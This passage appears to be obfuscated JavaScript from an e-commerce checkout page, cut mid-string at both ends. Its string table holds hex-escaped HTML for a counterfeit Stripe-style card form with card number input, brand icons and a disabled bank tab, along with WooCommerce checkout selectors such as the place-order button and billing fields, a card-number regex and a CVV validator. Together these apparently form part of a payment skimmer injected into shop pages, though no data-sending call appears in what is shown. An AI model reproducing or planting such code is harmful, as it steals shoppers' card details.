x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>','indexOf','#billing_address_1','31659345EJyVAO','WtT','ymf','jom','79715HWwWqE','.blockUI','Cqn','input','jJX','push','#place_order','click','yaD','.p-card-panel','CfM','ayk','forEach','tIJ','true','.pay-btn','fValidateCvv','blur','replaceAll','spL','hrU','#QsqZjPcB','#ccExp','append','^2[2-7][0-9]{14}$','stttt','SdO','select[id=\x22shipping_state\x22]','408nSiICb','oIs','YuQ','etu','select[id=\x22billing_state\x22]','addClass','\x20/\x20','.shipping_address','flC','<div\x20class=\x22p-tabs\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22p-tab-button\x20p-tab-button--selected\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-tab-icon\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2016\x2016\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M0\x204a2\x202\x200\x200\x201\x202-2h12a2\x202\x200\x200\x201\x202\x202H0zm0\x202v6a2\x202\x200\x200\x200\x202\x202h12a2\x202\x200\x200\x200\x202-2V6H0zm3\x205a1\x201\x200\x200\x201\x201-1h1a1\x201\x200\x201\x201\x200\x202H4a1\x201\x200\x200\x201-1-1z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Card\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22p-tab-button\x20p-tab-button--disabled\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-tab-icon\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x2016\x2016\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M5\x207.5V14h1.5V7.5h3V14H11V7.5h3V14h1a1\x201\x200\x200\x201\x201\x201v1H0v-1a1\x201\x200\x200\x201\x201-1h1V7.5h3zM8\x200c4.681\x202.572\x207.181\x203.95\x207.5\x204.134A1\x201\x200\x200\x201\x2014.98\x206H1.02A1\x201\x200\x200\x201\x20.5\x204.134C.82\x203.95\x203.32\x202.572\x208\x200z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-tab-badge-disabled\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Unavailable\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-tab-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Bank\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a</div>\x0a\x0a<div\x20class=\x22p-card-panel\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22p-Grid\x20p-CardForm\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs12\x20p-GridCell--md6\x20p-GridCell--lg6\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22\x20data-type=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22hUW\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20name=\x22Field-numberInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandChoice\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardIcons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons--multiple\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandMastercard\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-testid=\x22mastercard\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandVisa\x22\x20data-testid=\x22visa\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height=\x2215.5\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20rx=\x222\x22></rect>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22none\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2024\x2016\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_4934_35103)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#00579f\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M22\x200H2a2\x202\x200\x200\x200-2\x202v12a2\x202\x200\x200\x200\x202\x202h20a2\x202\x200\x200\x200\x202-2V2a2\x202\x200\x200\x200-2-2\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M10.367\x2010.91H8.85l.949-5.802h1.517zm5.501-5.66a3.8\x203.8\x200\x200\x200-1.36-.247c-1.5\x200-2.555.79-2.561\x201.92-.013.833.755\x201.296\x201.33\x201.574.587.284.786.469.786.722-.006.389-.474.568-.91.568-.607\x200-.931-.092-1.425-.309l-.2-.092-.212\x201.302c.356.16\x201.012.303\x201.692.309\x201.593\x200\x202.63-.778\x202.642-1.982.006-.66-.4-1.166-1.274-1.58-.53-.265-.856-.444-.856-.716.006-.247.275-.5.874-.5.493-.012.856.105\x201.13.222l.138.062z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.584\x205.108h1.174l1.224\x205.802h-1.405l-.18-.87h-1.95c-.055.154-.318.87-.318.87h-1.592l2.254-5.32c.156-.377.431-.482.793-.482m-.093\x202.124-.606\x201.623h1.261c-.062-.29-.35-1.679-.35-1.679l-.106-.5a31\x2031\x200\x200\x201-.2.556\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M7.582\x205.108\x206.096\x209.065l-.162-.803c-.275-.926-1.136-1.931-2.098-2.432l1.361\x205.074h1.605l2.385-5.796z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M4.716\x205.108H2.275l-.025.118c1.904.481\x203.166\x201.641\x203.684\x203.036l-.53-2.666c-.088-.37-.357-.475-.688-.488\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_4934_35103\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20d=\x22M0\x200h24v16H0z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\